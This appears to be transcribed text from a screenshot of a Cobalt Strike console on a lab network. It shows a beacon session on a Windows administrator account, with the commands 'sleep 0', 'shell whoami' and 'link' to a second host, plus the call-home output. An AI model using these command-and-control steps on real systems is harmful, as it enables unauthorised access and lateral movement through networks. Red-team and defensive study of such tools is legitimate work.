 Cobalt Strike View Attacks Reporting Help
Administrator *
WIN-DCSELAF06RQ @ 3360
Administrator *
WIN-DCSELAF06RQ @ 3936
Event Log X Listeners X Beacon 192.168.130.128@3360 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
win-dcselaf06rq\administrator
beacon> link 192.168.130.140
[*] Tasked to link to '192.168.130.140'
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.130.140
[WIN-DCSELAF06RQ] Administrator */3360 last: 7ms
beacon>